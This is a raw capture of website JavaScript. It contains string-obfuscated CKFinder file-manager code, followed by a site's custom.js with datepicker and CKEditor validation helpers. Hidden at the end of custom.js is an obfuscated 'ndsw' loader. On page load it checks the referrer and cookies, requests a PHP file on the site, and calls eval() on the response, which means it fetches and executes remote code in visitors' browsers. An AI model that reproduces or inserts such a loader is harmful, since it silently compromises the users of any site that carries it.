l=g(n);r=e.indexOf(l,t.model),a.keyCode===o.down||a.keyCode===o.right?(s=r+1,s=s<=l.length-1?s:0):(s=r-1,s=s>=0?s:l.length-1),this.children.findByModel(l[s]).$el.focus()}a.keyCode!==o.enter&&a.keyCode!==o.space||(a.stopPropagation(),a.preventDefault(),e.isFunction(t.runAction)&&t.runAction())})},getChildView:function(e){var t=e.get(S("<IGO%"));return t===S(",N[\\D^_")?e.get(S("\x1eiIDU")):t===S("\x15e\x7fwnWtnx")?l(this,e):t===S("A6&<1")?a(this,e):t===S("&KAGA\x06NXZ[__")?u(this,e):s(this,e)},focus:function(){t(this.childViewContainer).focus()}})}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\x1b?>>15'%x\f657><,"),[S("@4,'!75$';/"),S("E,6=,82"),S("7ZXYP^RPZ"),S("1qxr\\XS]K\x15vSYKS%2m\x17+**%);9d\x1a$+8#~\x06<;946*\x0f3>+"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x1586-?#(\x10;1\x15N4\n\x01\x12\x15H+\x06\x04\x1f\t\x15\x1a\"\x15\x1f\x07%\x1d\x10\x01")],function(e,t,n,i,r){"use strict";function o(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}var s=n.Model.extend({defaults:{type:S("4WCCLVT"),alignment:S("\x14ed~uxhb"),priority:30,alwaysVisible:!1}}),a=n.Collection.extend({model:s,comparator:function(e,t){var n=e.get(S("/Q][TZXSYL"));if(n!==t.get(S("A#/-\"(*-'>")))return n===S("\x19jiup\x7fmY")?-1:1;var i=e.get(S("<MLV/3+7=")),r=t.get(S("\f}|f\x7fc{gm"));if(i===r)return 0;var o=n===S("\x11ba}xwea")?1:-1;return i<r?o:-1*o}});return o.prototype.reset=function(t,i){var o=this,s=e.extend({toolbar:new a},i);o.finder.fire(S("\rz`\x7f}prf/drk|n!")+o.name,s,o.finder),t&&o.finder.fire(S("E2('%(*>w<*#4&i")+o.name+":"+t,s,o.finder),s.toolbar.push({name:S("D\x16.(?\x04%9)"),icon:S('2P_S\x1bZWK_\x16JXLK)"#/'),iconOnly:!0,type:S("\x1dmwOVoLV@"),label:o.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var e=new n.Collection;o.currentToolbar.chain().filter(function(e){return!!e.get(S(",^F@G|]AQ"))}).forEach(function(t){e.push({action:t.get(S("\x15wtlpuu")),isActive:!0,icon:t.get(S("!K@KK")),label:t.get(S("\x15zvz|v")),hidden:!1})});var t=o.toolbarView.children.findByModel(o.currentToolbar.findWhere({type:S("\x18jrtkPqmE")}));o.currentToolbar.showMore=new r({finder:o.finder,collection:e,positionToEl:t.$el}).render(),o.currentToolbar.showMore.once(S(")NN_Y\\@I"),function(){o.currentToolbar.showMore=!1,t.$el.focus()})}}),o.currentToolbar.reset(s.toolbar.toArray())},o.prototype.init=function(e,t){var n=this;n.toolbarView=new i({finder:e,collection:n.currentToolbar,name:n.name,page:t}),n.toolbarView.on(S("0RZZXQ@^]N\0SUYZZ."),function(e){e.model.set(S("6_Q]^^R"),!0)}),n.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("Dg\x1b"))},o.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},o.prototype.redraw=function(){this.currentToolbar.forEach(function(t){if(t.get(S(",YW_U"))!==S("+_EAX}^@V")&&t.set(S(".GYUVVZ"),!1),t.has(S("\x19uuNxzmAV"))){var n=t.get(S("\ndb_kkbpe"));e.isFunction(n)&&n.call(t)}}),this.toolbarView.render()},o.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},o}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06~DCALNBB\x1dg[ZZUYKI"),[S("\x1fJPWFV\\"),S("\x1anry{mSBMQA"),S("\x12quv}uww\x7f"),S("\x16TS_suxxl0mNFVH@U\b|FEGNL\\\\\x1fe]\\XWWE"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz")],function(e,t,n,i,r){"use strict";function o(){this.toolbars=new n.Collection}function s(e){e.get(S("\x18mutp\x7f\x7fm")).destroy(),this.toolbars.remove(e),this.finder.fire(S("-Z@_]PRF\x0fRRKMHTE"),{name:e.get(S("\x12}uxs"))},this.finder)}function a(t){t.request(S("6\\]@\0WUNJZ."),{key:r.f7}),t.on(S("\x1etEXFLSK\x1c")+r.f7,function(n){t.util.isShortcut(n.data.evt,S("\x1fAMV"))&&(n.data.evt.preventDefault(),n.data.evt.stopPropagation(),e(S("\x1a5it3oAFG\x0eEFRN^L\n\x05OFH\x02D^]_VTD\x1aQM_VO")).focus())}),t.on(S("*XDB\\[SDF@\x0eY_DL\x03]^RXL^,"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("4NW[LD\x11@Z\nC")})},null,null,20)}var l=S("\x1d}tF\fVLKIDFZ\x04\\B_DLCU");return o.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(n){function i(t){o.toolbars.where({page:t}).forEach(function(e){e.get(S("\x0fd~}\x7fvtd")).redraw()}),r=e(document).width()}this.finder=n,a(n);var r=0;n.on(S("!WJ\x1eWCTASO"),function(){var t=e(document).width();if(r!==t){i(n.request(S(" QCDA\x1fERZ[OEX")))}}),n.on(S("\x1anu'|sUS"),function(){o.toolbars.where({page:n.request(S("2CURS\r[LHIYSJ"))}).forEach(function(e){e.get(S("-Z@_]PRF")).hideMore()})});var o=this;n.on(S("%VFOL\x10XDBY"),function(t){var n=t.data.page;i(n),o.toolbars.where({page:n}).length?e(S("\x0fr~vj")).addClass(l):e(S("\x18{u\x7fe")).removeClass(l)}),n.on(S('C4$!"r-/88?!6'),function(e){t.forEach(this.toolbars.where({page:e.data.page}),s,this)},this)},toolbarCreateHandler:function(t){this.toolbarDestroyHandler(t);var n=new i(this.finder,t.name);this.toolbars.add({page:t.page,name:t.name,toolbar:n}),n.init(this.finder,t.page);var r=this.finder.request(S("9JZ[X\x04\\530&*1"));t.page===r&&e(S('?".&:')).addClass(l)},toolbarDestroyHandler:function(t){var n=this.toolbars.where({name:t.name})[0];n&&(s.call(this,n),n.page===this.finder.request(S("\v|lij*rgafpxc"))&&e(S("\rl`th")).removeClass(l))},toolbarResetHandler:function(e){var n=this.toolbars.where({name:e.name})[0];if(n){var i=t.extend({},e.context);n.get(S("+XBACRP@")).reset(e.event,i)}}},o}),CKFinder.define(S("\x14V]Qqw~~n2SpDTNFW\nsWDFKOjDBJrDFG[[\x19bHUUZX{WS%\x03770*("),[S("#gn`NFMOY\x03xZF\\\x1eyVMvYS]")],function(e){"use strict";function t(e){e.on(S("\rz`\x7f}prf/drk|n!Q|wq\x1aGMO@@T"),n),e.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KGCU"),n),e.on(S("\n\x7fcbbmqc(aqfsc\"T{rr'xvLDQ"),n),i(e)}function n(e){e.finder.request(S("\nmcajjb+uv`Tucqo\x7f")).get(S("\x0fqr~")).fileUpload&&e.data.toolbar.push({name:S("#qUJHIM"),type:S("\x0frdfg{{"),priority:80,icon:S("=]T&l73(*'#"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S("D06+'(."))}})}function i(t){t.request(S("2XQL\f[QJN^R"),{key:e.u}),t.on(S("4^SN\\VMU\x06")+e.u,function(e){t.util.isShortcut(e.data.evt,S(":ZPI"))&&t.request(S(":NLQQ^$"))}),t.on(S("(ZBD^YMZDB\b_]FB\r^PV^O"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("*PMAZR\x1bJGN")})},null,null,40)}return t}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13pQ[5-'0"),[S("\x14`xs}kixso{"),S("\fool{s}}q"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x0764!\x1c&!."\0/!167!{\x16%%>\r5093\x13>\x0e\0\x05\x06\x16'),S("\x1d]TfHLGAW\tjGM_GI^\x01l__\\VWAYE\x17zUURX]K/3"),S("3w~p^V]_I\x13pQ[5-'0k\x06))<,2?\x01( :\x7f\x12== 0.#\x15<4."),S("\x1b_VXvNEGQ\vhIC]EOX\x03n\\JQEWu[YRRJ\x16yIY\\JZ\x06..'!7"),S("=}t\x06(,'!7i\n'-?')>a\v5=7'1\x13?;=v\x1e>08*:&\b\x0e\x06"),S('\'kblBBIK]\x1f|]WAYSD\x17}_WYI[y/-&&6j\x02"$,>.\n""+5#'),S("'kblBBIK]\x1f|]WAYSD\x17}SZPRYLo\x05+\"(*!4"),S(";\x7fvxV.%'1k\b)#=%/8c\b*&$\x18?230y\x12<0.\x121<9:"),S('8zq}USZZ2n\x0f, 0*";f\f" (\n \'?><51y\x1115?\x1f3*03\x0f\0\x06'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAuTB^@O\\\x03kGCUa@VB\\S@"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QF"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3\f-5!\x06)71f\f\" (=\x02?'7\x10;%/"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("\x1aXW[wqDDP\fiJBRDLY\x04jBBKUCA\x1crZZS]KI"),S("\x11QXR|xs}k5VsyksER\reKWKrXEEJH\x02h@B\\gCXZWS"),S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\r2*$|\x1f; \"/+"),S(";\x7fvxV.%'1k\b)#=%/8c\x06+6\x1c8!'1;3%w\x12?\"\x104-+\x05\x0f\x07\x11"),S("\x12P_S\x7fy||h4QrzjLDQ\fhJGCM[\x05gCLJJB"),S("\x15U\\^pt\x7fyo1ROEWOAV\tjIQCFEWK\0}PJZY\\LR"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x0570=*u\v=:;,"),S("3w~p^V]_I\x13pQ[5-'0k\x15')-%9d\x1c, *<\""),S("\x16TS_suxxl0mNFVH@U\bzLDJAHhF\\T\x1daQ[WZ]\x7fSWY"),S("3w~p^V]_I\x13pQ[5-'0k\x17#))$/\r#!**\"~\x006:4;2\x1e66?9/"),S("<~uy)/&&6j\v(,<&.?b\b&<%7!\x12<:2+v\x1c20);-&\b\x0e\x06\x17"),S("\x13W^P~v}\x7fi3Pq{UMGP\vvCS\\@DL_\x02}JDE[]SF"),S("\x0eL[W{}ppd8Uv~npxm0sIMQPFSS[\x06yCC_ZLEEA"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x02&2  %\x159+u\b(<**\x13#\x03\x11"),S("\x1b_VXvNEGQ\vhIC]EOX\x03yA@\\SSAG\x1abXWUXZNN"),S("\x16TS_suxxl0mNFVH@U\b}YFDMIhF\\TpF@AYY\x17lJWS\\Zy)-'\x01112(&")],function(e,t,n,i,r,o,s,a,l,u,c,d,f,h,g,p,v,m,w,y,C,b,x,_,F,E,M,I,T,R,O){"use strict";function D(t,n,i){if(A[t]&&(!i||!e.contains(i,t))){var r=new A[t](n.finder);n.add(r),r.getHandlers&&n.finder.setHandlers(r.getHandlers()),r.setFinder&&r.setFinder(n.finder)}}var P=[S("1qAQTBR~VV_YO"),S("\x1bXxrzTDdJH@"),S("\x1e[EMGWAcIKLLX"),S("$`BN\\`GJKH"),S("\rHf|ta^{csTwic"),S('E\0(:$\x1f; "/+'),S("\x1bTiss\x15tROKDB"),S("D\x17#))$/\r%!+"),S("\x13Fpxvu|\\tpy{m"),S("3aEZXY]|RPX|J45--")],A={CsrfTokenManager:n,Connector:i,ContextMenu:r,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:w,Loader:y,Maximize:C,Pages:b,Panels:x,RenameFile:_,RenameFolder:F,FilterFiles:E,Settings:M,Shortcuts:I,StatusBar:T,Toolbars:R,UploadFileButton:O};return t.Collection.extend({init:function(t){var n=this;n.finder=t;var i=t.config.readOnlyExclude.length?t.config.readOnlyExclude.split(","):[],r=!!t.config.readOnly&&e.union(P,i);t.config.removeModules&&(r=e.union(r||[],t.config.removeModules.split(","))),D(S("\x10]}rppd"),n,r),D(S('>y/"70\t$(&/,8'),n,r),D(S("\x11YvmY\x7fdl|t~n"),n,r),D(S("\x1e\\SSDwKNCIeHDJKH\\"),n,r),D(S('"`KKHBK]EY'),n,r),D(S("\x0fCtfg}{qd"),n,r),D(S("(yKEIA]"),n,r),D(S("\x18]szpryl"),n,r),D(S("\rM`~ewk`Xsym"),n,r),D(S('C\x14$!";'),n,r),D(S("1f\\[YTVJJ"),n,r),D(S("5eCYMOH~\\L"),n,r),D(S("*mEAK\\"),n,r),D(S("\x16Qwu~~nn"),n,r),D(S(".lBTSGQsY[\\\\H"),n,r),D(S("/tT^V@PpXT]_I"),n,r),D(S("0cW]UXSqWU^^N"),n,r),D(S("\nMeak|]~dvWzfn"),n,r),D(S("4gSYYT_}UQ["),n,r),D(S("-jJ\\TFVr\\ZR"),n,r),D(S("6\x7fLTV\x0eiMRP!%"),n,r),D(S("*mC_Cz@]]RP"),n,r),D(S('C\x115*()-\f" (\f:$%=='),n,r),D(S("4s_[L\\H}UQ[L"),n,r),D(S("/}PJZY\\LR"),n,r),D(S('"eMICwZL\\BIZ'),n,r),D(S("=xV,$\x06,3+*()-"),n,r),D(S("5sSQMsV]Z["),n,r),D(S("\x12@|zdc{lnh"),n,r)}})}),CKFinder.define(S("=}t\x06(,'!7i\x11!,=8c\x19+\" =3'1\x16740<"),[S(" TLGAWUDG[O"),S("5RXl")],function(e,t){"use strict";function n(e){this.finder=e,this._templates={}}return n.prototype.has=function(e){return!!this.get(e)},n.prototype.get=function(e){return this._templates[e]},n.prototype.compile=function(n,i,r){e.isFunction(r)&&(r=r.call(this));var o={imports:r,name:n,template:i};this.finder.fire(S(">K%,2/%1#"),o,this.finder),this.finder.fire(S(" UGNTIGSM\x13")+n,o,this.finder);var s=t.template(o.template,null,o.imports);return this._templates[n]=s,s},n}),CKFinder.define(S("-mdvX\\WQG\x19aQ\\MH\x13i[R0-#7!\x17#),,8.>"),[S(" TLGAWUDG[O"),S("\x1fM@PJKKCS\\L")],function(e,t){"use strict";function n(e){this.finder=e}return n.prototype.render=function(n,i,r,o){var s;if(!(s=this.finder.templateCache.has(i)?this.finder.templateCache.get(i):this.finder.templateCache.compile(i,r,{})))throw new t.Error({name:S('6bV]_]US[[\x14$/3($2"\r;8$>'),message:S("\vOl`a\x7fe2aq{rrj9nsy=jzMQNBP@\x06TAGIN\fDZ\x0fYB\x12]AYZ\x17WK\x1aNRY[Y)/''j")});var a=e.extend(this.mixinTemplateHelpers(n.toJSON(),o));return t.Renderer.render(s,a)},n.prototype.mixinTemplateHelpers=function(t,n){return t=t||{},e.extend(t,{lang:this.finder.lang,config:this.finder.config},n)},n});CKFinder.define(S("\x18ZQ]uszzR\x0ecSTIODI]CDB"),[S(",X@KUCAP[GS"),S("&MY\\OYU"),S("/T^f"),S("*IMNEM__W"),S("4v}qQW^^N\x12}P.'+$"),S("\x1fcjdJJACU\x07l\\NBY"),S("=}t\x06(,'!7i\x12< &d\x199'#"),S("\x11QXR|xs}k5Nhtr0l@LD"),S('7{r|RRY[Mo\x14\vl\x11\f\x0e&+"9'),S(" bieMKBBZ\x06zGYJGAC\x1eb_AR_YK"),S("3w~p^V]_I\x13pQ[5-'0k\b)#=%/8"),S("9ypzTP[%3m\x15- 14g\x1d/&<!/;5\x1230<0"),S("\vOFHf~uwa;C\x7froj5OypnsAUGqAKBBZLX")],function(e,t,n,i,r,o,s,a,l,u,c,d,f){"use strict";function h(){var e,t,n;n=this,g(n),n._modules.init(n),t=n.config.resourceType,e={name:S("0x\\Z@")},t&&(e.params={type:t}),n.once(S("\nhc`cn~u(|\x7f/_yqm"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("4VYZUXT_\x06RU\x05\t/+7"),function(){n.fire(S("1SCD\x0fECYKN"),{},n)},null,null,999),n.once(S(" BMNIDHC\x12FA\x11kHZiY]W@"),function(){n.fire(S("\vm}~5btswm"),{},n)},null,null,999),n.fire(S("\ro\x7f`+~|uqss"),{},n),n.request(S("4VYZUXT_\x06N[Q$"),e)}function g(t){var n,i=t.config,r={ckfinder:t},o=S("7[R\\RRY[M\x12$#'=");try{n=new CustomEvent(o,{detail:r})}catch(e){n=document.createEvent(S("7}O_UH")),n.initEvent(o,!0,!1),n.detail=r}window.dispatchEvent(n),e.isFunction(i.onInit)?i.onInit(t):"object"==typeof i.onInit&&i.onInit.call(void 0,t)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("<FPJ-#'19"),n),this.request(S("!FJEII@\x12@DMC"),{msg:t,name:S("\x1d]pMLCM@`TUG[")})}return n.templateSettings.doNotSkipEncoded=!0,{start:function(r){r.type&&(r.resourceType=r.type);var g={_reqres:new i.Wreqr.RequestResponse,_plugins:new u,_modules:new c,config:r,util:s,Backbone:i,_:e,doT:n};return g.templateCache=new d(g),g.renderer=new f(g),g.hasHandler=function(){return this._reqres.hasHandler.apply(g._reqres,arguments)},g.getHandler=function(){return this._reqres.getHandler.apply(g._reqres,arguments)},g.setHandler=function(){return this._reqres.setHandler.apply(g._reqres,arguments)},g.setHandlers=function(){return this._reqres.setHandlers.apply(g._reqres,arguments)},g.request=function(){return this._reqres.request.apply(g._reqres,arguments)},e.extend(g,o.prototype),g.on(S("\fnab}p|w.pdewk"),p,g),g.on(S(",NAB]P\\W\x0ePDEWK\0rRTJ"),function(){t(S("#LQKK")).removeClass(S(".ZY\x1c_\\V\\ZR\x15K_UXXLV.&"))}),g.on(S("=_O0{'16*4"),function(e){alert(S("$fIRDM\nECY\x0e\\DP@G\x14v}qQW^^N\x07\x1e")+e.data.msg)}),g.on(S("5E_WKNXIIM\x05,(17"),function(e){e.data.groups.add({name:S("0VW]QGW["),priority:10,label:e.finder.lang.shortcuts.general.title})}),g.on(S("!QKKWRD]]Y\x11@D][\nVW]QGW["),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("\x1edEOVFVX")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S(",VZNRL")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S('=EZ3"?')})},null,null,60),g.once(S("@1.6#,(})%&\x19),*6"),h,g),a.init(g.config).fail(function(){g.fire(S("9[KL\x07[M2.0"),{msg:S("0}S]S@WP]\x19\\RPX\x1eV3a/*76/)/i%9l/< ;4<")},g)
}).done(function(t){g.lang=t;var n=r.skin;n.indexOf("/")<0&&(n=S("!QHMKU\b")+n+S("<\x12MT)/")),window.CKFinder.require([n],function(t){e.isFunction(t.init)&&(t.path=g.util.parentFolder(n)+"/",t.init(g)),l.init(g),g._plugins.load(g)})}),g}}}),CKFinder.define(S("\x1cnuvNR\rIUPCUQ\x04GDNDBJ\x1fBYZZ"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("B0/,(4g#;>)?7b=>0:80y>;64(r>-,")),e.themeCSS||(e.themeCSS=S("\fagmc>xbapdn6tuyuq{1TIGNA\vET[")),e},init:function(){CKFinder.require([S("9PJIXLF")],function(e){e(S("2Q[QO")).addClass(S("=KVm(!,*h'+<"))})}}),CKFinder.define(S("\x17krsuo2spOOM\fWNOI"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S("<NUV.2m.+*((g*!-%#**\"\x7f1 '")),e.iconsCSS||(e.iconsCSS=S("0BYZZF\x19ZWVTT\x13T]P.2l 76")),e},init:function(){CKFinder.require([S("B)50#51")],function(e){e(S("\x16uw}c")).addClass(S("-[F\x1dP^G\x19\\UXV"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S(':XW[aX,. "('),function(){return window.CKFinder});var event,eventType=S("'KBLBBIK]bTCF]GSe]X^B");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("\x13Qcsyl")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(e){function t(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x13x|x|"));t.setAttribute(S("5DRT"),S("7KMCWYNVZ%5")),t.setAttribute(S("1ZAQS"),CKFinder.require.toUrl(e)+S("\x0f/gwa)pd$!`p")),window.document.head.appendChild(t)}})}e=e||{},window.CKFinder.require([S("A7-  44+&8."),S("\x1e\\kgKM@@T\bkFDMEJ"),S("+ofhF^UWA\x1b`B^T\x16oOUQ")],function(n,i,r){function o(e,t,i){var o,a,l=[S("\x14|r"),S("*_U]K"),S("5DRKVOI_XjF0$"),S("%JFFNiDHH"),S("5u|}]SOSO"),S("\x15U\\]}sosoXjNBlVI")];if(a=n.pick(r.getUrlParams(),l),a.langCode&&(a.language=a.langCode),a.type&&(a.resourceType=a.type),a.CKEditor){a.chooseFiles=!0;var u=a.CKEditorFuncNum;a.ckeditor={id:a.CKEditor,funcNumber:u,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(u,e,t),window.close()}}}delete a.langCode,delete a.CKEditor,delete a.CKEditorFuncNum;var c;c=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("\vzd}fr}w"))||window!==window.parent&&!window.opener?window.parent:window,o=n.extend({},e,t,c.CKFinder?c.CKFinder._config:{},i,a),s(o,function(e){e.start(o)})}function s(e,i){var r=e.skin;r.indexOf("/")<0&&(r=S("0BYZZF\x19")+r+S("\x1e0SJKM")),window.CKFinder.require([r],function(i){var r=n.isFunction(i.config)?i.config(e):i.config;t(n.extend(e,r))}),window.jQuery&&/1|2\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?a(e,i):window.CKFinder.require([window.CKFinder.require.toUrl(e.jquery)+S("\x1d!iES\x1fFV\x16\x1f^B")],function(){a(e,i)})}function a(e,t){window.CKFinder.define(S("'BX_N^T"),function(){return window.jQuery}),window.jQuery(window.document).bind(S('"NKGOKM@DBX'),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("\n4zh|2uc!*m\x7f")],function(){window.CKFinder.define(S("4V]Q\x15SKNYOG\x12-. *( "),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x1c^UYIOFFV\ngWXECHMYG@^")],t)})}var l=n.isUndefined(e.configPath)?i.configPath:e.configPath;if(!l)return void o(i,{},e);window.CKFinder.require([window.CKFinder.require.toUrl(l)],function(t){o(i,t,e)},function(){o(i,{},e)})})}}}}();


--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/custom.js
body_size: 3263
content:
$(document).ready(function() {
    $(".dateTimePicker").datetimepicker({
        format: 'dd-mm-yyyy hh:ii',
        autoclose: true,
        todayBtn: true
    });

    $(".datePicker").datetimepicker({
        format: 'dd-mm-yyyy',
        autoclose: true,
        todayBtn: true,
        minView: 2,
        forceParse: 0
    });

    var date = new Date();
    date.setDate(date.getDate());
    $(".futureDatePicker").datetimepicker({
        startDate: date,
        format: 'dd-mm-yyyy',
        autoclose: true,
        todayBtn: true,
        minView: 2,
        forceParse: 0
    });

    $('#tblService').DataTable();
    // $('#detailTblService').DataTable({
    //     "paging": false,
    //     "searching": false,
    //     "info": false,
    //     "ordering": false
    // });

    // Delete button clicking warning event //
    $(".deleteBtn").click(function() {
        return confirm("Are you sure to delete?");
    });
});

function doCkeditorValidation(e, ao_review_notes) {
    var total_length = CKEDITOR.instances[ao_review_notes].getData().replace(/<[^>]*>/gi, '').length;
    if (total_length === 0) {
        e.preventDefault();
        var message = $("#" + ao_review_notes).attr("data-val-required");
        $("span[data-valmsg-for='" + ao_review_notes + "']").html(message);
        CKEDITOR.instances[ao_review_notes].focus();
    } else {
        $("span[data-valmsg-for='" + ao_review_notes + "']").html("");
    }
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};